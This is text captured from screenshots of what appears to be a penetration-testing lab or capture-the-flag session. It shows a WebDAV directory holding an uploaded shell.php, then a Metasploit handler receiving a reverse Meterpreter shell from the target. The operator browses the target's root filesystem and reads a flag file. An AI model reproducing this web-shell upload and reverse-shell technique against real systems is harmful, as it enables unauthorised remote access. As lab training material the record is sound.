 e-bace-4826-b590-ee1a47a952eb.eastus.cloudapp.azure.com:61835 - Remote Desktop Connection
Floppy Disk
passwd.dav shell.php
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
2 items
Index of /webdav - Mozilla Firefox
Index of /webdav
192.168.1.105/webdav/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell.php 2021-01-09 18:05 1.1K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Waiting for 192.168.1.105...
meterpreter > Interrupt: use the 'exit' co
meterpreter >
Background session 1? [y/N]
[*] Backgrounding foreground process in th
meterpreter > quit
[*] Shutting down Meterpreter...
[*] 192.168.1.105 - Meterpreter session 1
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:49162) at 2021-01-09 10:56:32 -0800
meterpreter >
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2021-01-09 07:23:37 -0800 bin
40755/rwxr-xr-x 4096 dir 2021-01-09 07:29:21 -0800 boot
40755/rwxr-xr-x 3860 dir 2021-01-09 07:27:30 -0800 dev
40755/rwxr-xr-x 4096 dir 2021-01-09 07:29:38 -0800 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 58459303 fil 2021-01-09 07:29:21 -0800 initrd.img
100644/rw-r--r-- 58434720 fil 2021-01-09 07:17:42 -0800 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2021-01-09 07:18:07 -0800 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-01-09 07:14:09 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 1000 dir 2021-01-09 07:35:30 -0800 run
40755/rwxr-xr-x 12288 dir 2021-01-09 07:23:37 -0800 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-01-09 10:14:02 -0800 sys
41777/rwxrwxrwx 4096 dir 2021-01-09 07:25:56 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8388256 fil 2021-01-06 03:22:43 -0800 vmlinuz
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >